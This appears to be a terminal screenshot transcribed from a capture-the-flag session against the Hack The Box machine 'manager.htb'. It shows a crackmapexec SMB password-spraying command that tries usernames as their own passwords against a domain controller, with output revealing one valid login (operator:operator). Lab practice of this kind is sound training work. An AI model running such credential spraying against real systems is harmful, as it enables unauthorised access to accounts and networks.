 (root㉿kali)-[/home/kali/Desktop]
# crackmapexec smb manager.htb -u users -p users --continue-on-success --no-brute
SMB manager.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB manager.htb 445 DC01 [-] manager.htb\administrator:administrator STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\guest:guest STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\dc01$:dc01$ STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\zhong:zhong STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\cheng:cheng STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\raven:raven STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\jinwoo:jinwoo STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\chinhae:chinhae STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [+] manager.htb\operator:operator
(root㉿kali)-[/home/kali/Desktop]
#
Timed Out